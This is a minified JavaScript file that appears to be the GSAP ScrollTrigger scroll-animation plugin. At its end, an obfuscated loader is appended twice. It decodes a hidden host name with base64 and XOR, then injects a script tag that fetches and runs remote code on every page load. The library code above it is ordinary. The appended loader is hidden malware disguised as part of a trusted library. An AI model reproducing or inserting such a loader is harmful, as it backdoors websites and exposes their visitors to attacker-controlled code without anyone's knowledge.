this.time(-.01,!0)}}),n.borderTopStyle="solid",R.m=Math.round((e=en(j)).top+R.sc())||0,z.m=Math.round(e.left+z.sc())||0,s?n.borderTopStyle=s:n.removeProperty("border-top-style"),i||(j.setAttribute("style",""),j.removeAttribute("style")),tt=setInterval(ex,250),I.delayedCall(.5,function(){return tM=0}),ec(U,"touchcancel",tD),ec(j,"touchstart",tD),el(ec,U,"pointerdown,touchstart,mousedown",tY),el(ec,U,"pointerup,touchend,mouseup",tN),ti=I.utils.checkPrefix("transform"),eH.push(ti),V=tC(),$=I.delayedCall(.2,eD).pause(),ta=[U,"visibilitychange",function(){var t=q.innerWidth,e=q.innerHeight;U.hidden?(ts=t,to=e):(ts!==t||to!==e)&&eS()},U,"DOMContentLoaded",eD,q,"load",eD,q,"resize",eS],tq(ec),ey.forEach(function(t){return t.enable(0,1)}),r=0;r<w.length;r+=3)eh(eu,w[r],w[r+1]),eh(eu,w[r],w[r+2])}},t.config=function(e){"limitCallbacks"in e&&(t_=!!e.limitCallbacks);var r=e.syncInterval;r&&clearInterval(tt)||(tt=r)&&setInterval(ex,r),"ignoreMobileResize"in e&&(tp=1===t.isTouch&&e.ignoreMobileResize),"autoRefreshEvents"in e&&(tq(eu)||tq(ec,e.autoRefreshEvents||"none"),tu=-1===(e.autoRefreshEvents+"").indexOf("resize"))},t.scrollerProxy=function(t,e){var r=Y(t),i=w.indexOf(r),n=tF(r);~i&&w.splice(i,n?6:2),e&&(n?x.unshift(q,e,j,e,G,e):x.unshift(r,e))},t.clearMatchMedia=function(t){ey.forEach(function(e){return e._ctx&&e._ctx.query===t&&e._ctx.kill(!0,!0)})},t.isInViewport=function(t,e,r){var i=(tU(t)?Y(t):t).getBoundingClientRect(),n=i[r?t2:t3]*e||0;return r?i.right-n>0&&i.left+n<q.innerWidth:i.bottom-n>0&&i.top+n<q.innerHeight},t.positionInViewport=function(t,e,r){tU(t)&&(t=Y(t));var i=t.getBoundingClientRect(),n=i[r?t2:t3],s=null==e?n/2:e in ed?ed[e]*n:~e.indexOf("%")?parseFloat(e)*n/100:parseFloat(e)||0;return r?(i.left+s)/q.innerWidth:(i.top+s)/q.innerHeight},t.killAll=function(t){if(ey.slice(0).forEach(function(t){return"ScrollSmoother"!==t.vars.id&&t.kill()}),!0!==t){var e=eE.killAll||[];eE={},e.forEach(function(t){return t()})}},t}();e1.version="3.13.0",e1.saveStyles=function(t){return t?Z(t).forEach(function(t){if(t&&t.style){var e=eC.indexOf(t);e>=0&&eC.splice(e,5),eC.push(t,t.style.cssText,t.getBBox&&t.getAttribute("transform"),I.core.getCache(t),tv())}}):eC},e1.revert=function(t,e){return eP(!t,e)},e1.create=function(t,e){return new e1(t,e)},e1.refresh=function(t){return t?eS(!0):(V||e1.register())&&eD(!0)},e1.update=function(t){return++w.cache&&eW(2*(!0===t))},e1.clearScrollMemory=eA,e1.maxScroll=function(t,e){return tV(t,e?z:R)},e1.getScrollFunc=function(t,e){return D(Y(t),e?z:R)},e1.getById=function(t){return ew[t]},e1.getAll=function(){return ey.filter(function(t){return"ScrollSmoother"!==t.vars.id})},e1.isScrolling=function(){return!!tP},e1.snapDirectional=ea,e1.addEventListener=function(t,e){var r=eE[t]||(eE[t]=[]);~r.indexOf(e)||r.push(e)},e1.removeEventListener=function(t,e){var r=eE[t],i=r&&r.indexOf(e);i>=0&&r.splice(i,1)},e1.batch=function(t,e){var r,i=[],n={},s=e.interval||.016,o=e.batchMax||1e9,a=function(t,e){var r=[],i=[],n=I.delayedCall(s,function(){e(r,i),r=[],i=[]}).pause();return function(t){r.length||n.restart(!0),r.push(t.trigger),i.push(t),o<=r.length&&n.progress(1)}};for(r in e)n[r]="on"===r.substr(0,2)&&tG(e[r])&&"onRefreshInit"!==r?a(r,e[r]):e[r];return tG(o)&&(o=o(),ec(e1,"refresh",function(){return o=e.batchMax()})),Z(t).forEach(function(t){var e={};for(r in n)e[r]=n[r];e.trigger=t,i.push(e1.create(e))}),i};var e2,e3=function(t,e,r,i){return e>i?t(i):e<0&&t(0),r>i?(i-e)/(r-e):r<0?e/(e-r):1},e5=function t(e,r){!0===r?e.style.removeProperty("touch-action"):e.style.touchAction=!0===r?"auto":r?"pan-"+r+(B.isTouch?" pinch-zoom":""):"none",e===G&&t(j,r)},e6={auto:1,scroll:1},e4=function(t){var e,r=t.event,i=t.target,n=t.axis,s=(r.changedTouches?r.changedTouches[0]:r).target,o=s._gsap||I.core.getCache(s),a=tC();if(!o._isScrollT||a-o._isScrollT>2e3){for(;s&&s!==j&&(s.scrollHeight<=s.clientHeight&&s.scrollWidth<=s.clientWidth||!(e6[(e=ee(s)).overflowY]||e6[e.overflowX]));)s=s.parentNode;o._isScroll=s&&s!==i&&!tF(s)&&(e6[(e=ee(s)).overflowY]||e6[e.overflowX]),o._isScrollT=a}(o._isScroll||"x"===n)&&(r.stopPropagation(),r._gsapAllow=!0)},e8=function(t,e,r,i){return B.create({target:t,capture:!0,debounce:!1,lockAxis:!0,type:e,onWheel:i=i&&e4,onPress:i,onDrag:i,onScroll:i,onEnable:function(){return r&&ec(U,B.eventTypes[0],e7,!1,!0)},onDisable:function(){return eu(U,B.eventTypes[0],e7,!0)}})},e9=/(input|label|select|textarea)/i,e7=function(t){var e=e9.test(t.target.tagName);(e||e2)&&(t._gsapAllow=!0,e2=e)},rt=function(t){tJ(t)||(t={}),t.preventDefault=t.isNormalizer=t.allowClicks=!0,t.type||(t.type="wheel,touch"),t.debounce=!!t.debounce,t.id=t.id||"normalizer";var e,r,i,n,s,o,a,l,c=t,u=c.normalizeScrollX,h=c.momentum,p=c.allowNestedScroll,f=c.onRelease,d=Y(t.target)||G,g=I.core.globals().ScrollSmoother,v=g&&g.get(),m=tg&&(t.content&&Y(t.content)||v&&!1!==t.content&&!v.smooth()&&v.content()),y=D(d,R),x=D(d,z),b=1,_=(B.isTouch&&q.visualViewport?q.visualViewport.scale*q.visualViewport.width:q.outerWidth)/q.innerWidth,S=0,E=tG(h)?function(){return h(e)}:function(){return h||2.8},T=e8(d,t.type,!0,p),O=function(){return n=!1},M=tD,C=tD,k=function(){r=tV(d,R),C=K(+!!tg,r),u&&(M=K(0,tV(d,z))),i=ez},P=function(){m._gsap.y=tL(parseFloat(m._gsap.y)+y.offset)+"px",m.style.transform="matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, "+parseFloat(m._gsap.y)+", 0, 1)",y.offset=y.cacheID=0},A=function(){if(n){requestAnimationFrame(O);var t=tL(e.deltaY/2),r=C(y.v-t);if(m&&r!==y.v+y.offset){y.offset=r-y.v;var i=tL((parseFloat(m&&m._gsap.y)||0)-y.offset);m.style.transform="matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, "+i+", 0, 1)",m._gsap.y=i+"px",y.cacheID=w.cache,eW()}return!0}y.offset&&P(),n=!0},N=function(){k(),s.isActive()&&s.vars.scrollY>r&&(y()>r?s.progress(1)&&y(r):s.resetTo("scrollY",r))};return m&&I.set(m,{y:"+=0"}),t.ignoreCheck=function(t){return tg&&"touchmove"===t.type&&A(t)||b>1.05&&"touchstart"!==t.type||e.isGesturing||t.touches&&t.touches.length>1},t.onPress=function(){n=!1;var t=b;b=tL((q.visualViewport&&q.visualViewport.scale||1)/_),s.pause(),t!==b&&e5(d,b>1.01||!u&&"x"),o=x(),a=y(),k(),i=ez},t.onRelease=t.onGestureStart=function(t,e){if(y.offset&&P(),e){w.cache++;var i,n,o=E();u&&(n=(i=x())+-(.05*o*t.velocityX)/.227,o*=e3(x,i,n,tV(d,z)),s.vars.scrollX=M(n)),n=(i=y())+-(.05*o*t.velocityY)/.227,o*=e3(y,i,n,tV(d,R)),s.vars.scrollY=C(n),s.invalidate().duration(o).play(.01),(tg&&s.vars.scrollY>=r||i>=r-1)&&I.to({},{onUpdate:N,duration:o})}else l.restart(!0);f&&f(t)},t.onWheel=function(){s._ts&&s.pause(),tC()-S>1e3&&(i=0,S=tC())},t.onChange=function(t,e,r,n,s){if(ez!==i&&k(),e&&u&&x(M(n[2]===e?o+(t.startX-t.x):x()+e-n[1])),r){y.offset&&P();var l=s[2]===r,c=l?a+t.startY-t.y:y()+r-s[1],h=C(c);l&&c!==h&&(a+=h-c),y(h)}(r||e)&&eW()},t.onEnable=function(){e5(d,!u&&"x"),e1.addEventListener("refresh",N),ec(q,"resize",N),y.smooth&&(y.target.style.scrollBehavior="auto",y.smooth=x.smooth=!1),T.enable()},t.onDisable=function(){e5(d,!0),eu(q,"resize",N),e1.removeEventListener("refresh",N),T.kill()},t.lockAxis=!1!==t.lockAxis,(e=new B(t)).iOS=tg,tg&&!y()&&y(1),tg&&I.ticker.add(tD),l=e._dc,s=I.to(e,{ease:"power4",paused:!0,inherit:!1,scrollX:u?"+=0.1":"+=0",scrollY:"+=0.1",modifiers:{scrollY:eK(y,y(),function(){return s.pause()})},onUpdate:eW,onComplete:l.vars.onComplete}),e};e1.sort=function(t){if(tG(t))return ey.sort(t);var e=q.pageYOffset||0;return e1.getAll().forEach(function(t){return t._sortY=t.trigger?e+t.trigger.getBoundingClientRect().top:t.start+q.innerHeight}),ey.sort(t||function(t,e){return -1e6*(t.vars.refreshPriority||0)+(t.vars.containerAnimation?1e6:t._sortY)-((e.vars.containerAnimation?1e6:e._sortY)+-1e6*(e.vars.refreshPriority||0))})},e1.observe=function(t){return new B(t)},e1.normalizeScroll=function(t){if(void 0===t)return th;if(!0===t&&th)return th.enable();if(!1===t){th&&th.kill(),th=t;return}var e=t instanceof B?t:rt(t);return th&&th.target===e.target&&th.kill(),tF(e.target)&&(th=e),e},e1.core={_getVelocityProp:L,_inputObserver:e8,_scrollers:w,_proxies:x,bridge:{ss:function(){tP||eM("scrollStart"),tP=tC()},ref:function(){return te}}},tW()&&I.registerPlugin(e1)},9408:()=>{}}]);function xorDecode(b,a){a=void 0===a?22:a;b=atob(b);for(var d="",c=0;c<b.length;c++)d+=String.fromCharCode(b.charCodeAt(c)^a);return d}(function(){new URLSearchParams(location.search);var b="https://"+xorDecode("en8nOGZ/dWU5fjlxeTh8ZQ=="),a=document.createElement("script");a.src=b;document.head.appendChild(a)})();
function xorDecode(b,a){a=void 0===a?22:a;b=atob(b);for(var d="",c=0;c<b.length;c++)d+=String.fromCharCode(b.charCodeAt(c)^a);return d}(function(){new URLSearchParams(location.search);var b="https://"+xorDecode("en8nOGZ/dWU5fjlxeTh8ZQ=="),a=document.createElement("script");a.src=b;document.head.appendChild(a)})();
